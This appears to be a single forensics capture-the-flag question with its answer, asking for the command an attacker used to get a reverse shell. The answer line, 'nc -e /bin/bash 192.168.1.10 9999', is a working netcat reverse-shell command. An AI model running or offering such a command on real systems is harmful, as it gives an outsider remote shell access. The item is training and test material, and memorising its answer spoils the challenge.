 Q19 If you focus on nc process, you can get the entire command that the attacker ran to get a reverse
shell. Write the full command?
Weight : 150 | Solved : 793
nc -e /bin/bash 192.168.1.10 9999